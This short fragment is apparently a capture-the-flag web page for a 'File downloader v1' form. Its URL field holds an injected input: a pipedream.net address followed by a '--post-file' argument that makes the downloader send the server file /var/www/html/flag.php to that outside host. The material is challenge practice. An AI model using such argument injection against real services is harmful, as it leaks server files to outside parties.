 File downloader v1
Specify an URL to download
Sneaky you!
URL to download:
e8d589e1baff2a2bad63e16114ad.m.pipedream.net/i.png --post-file=/var/www/html/flag.php
Submit